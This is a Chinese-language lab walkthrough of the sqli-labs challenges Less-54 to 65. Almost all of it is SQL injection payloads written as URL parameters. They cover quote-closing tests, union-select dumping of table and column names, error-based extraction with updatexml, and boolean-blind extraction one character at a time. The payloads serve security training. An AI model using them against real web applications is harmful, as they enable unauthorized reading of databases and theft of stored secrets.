Less-54 GET - challenge - Union - 10 queries allowed - Variation 1
get union注入 变异
?id=1' //显示异常
?id=1'%23 //显示正常,说明参数可能被 单引号 ' 闭合
?id=1' order by 3%23 //显示正常
?id=1' order by 4%23 //显示异常,所以 Union注入 有三个课显示位
?id=-1' union select 1,2,3%23 //id要赋值为 -1 才能 运行后面 Union

?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23 //表名

?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='avnx1khkg5'%23 //字段名

?id=-1' union select 1,group_concat(concat_ws(0x7e,id,sessid,secret_HUW2,tryy)),3 from avnx1khkg5%23

Less-55
?id=1' //显示异常
?id=1'%23 //异常
?id=1)%23 //正常
?id=-1) union select 1,2,3%23

以后的步骤单引号改为括号,其他和54一样
Less-56
?id=1')%23
?id=-1') union select 1,2,3%23


Less-57
?id=1' //正常
?id=1" //异常
?id=1"%23 //正常
?id=-1" union select 1,2,3%23
Less-58 报错注入
extractvalue(1,concat(0x7e,(select database())))
updatexml(1,concat(0x7e,(select database())))
?id=1'

源语句
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
报错
''1'' LIMIT 0,1' ' ' 1' ' LIMIT 0,1'
我现在才知道这个报错的结构
最外侧的是报错语句自带单引号,1’ 是我们输入的参数,包裹1'是源语句自带的单引号

?id=1'%23
显示正常

库名
?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1)%23
表名
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)%23

字段名
?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='us0lety19j'),0x7e),1)%23

字段内容(最后一次机会,速度要快哦)
貌似,没有出来所有字段
?id=1' and updatexml(1,concat(0x7e,(select group_concat(concat_ws(0x7e,id,sessid,secret_A32O,tryy)) from us0lety19j),0x7e),1)%23

Less-59
?id=1'
?id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)%23
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)%23
Less-60
?id=1"
?id=1") and updatexml(1,concat(0x7e,database(),0x7e),1)%23
?id=1") and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)%23
Less-61
?id=1'
?id=1')) and updatexml(1,concat(0x7e,database(),0x7e),1)%23
?id=1')) and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)%23
Less-62
?id=1') and 1=1%23 //显示正常
?id=1') and 1=2%23 //异常
?id=1') and length(database())=11%23 //异常
?id=1') and length(database())=10%23 //正常,库名长度为 10
?id=1') and (select count(table_name) from information_schema.tables where table_schema=database())=1%23 //表的个数
?id=1') and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=10%23 //表名的长度
?id=1') and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=97%23 //表名
?id=1') and (select count(column_name) from information_schema.columns where table_name='ahopefr76d')=4%23 // 字段的个数
?id=1') and ascii(substr((select column_name from information_schema.columns where table_name='ahopefr76d' limit 0,1),1,1))=105%23 //字段名
?id=1') and length((select secret_6XV7 from ahopefr76d))=24%23 //字段内容的长度
?id=1') and ascii(substr((select secret_6XV7 from ahopefr76d),1,1))=110%23 //字段内容
后面 Less-63 64 65 语句都是一样的,只是符号不一样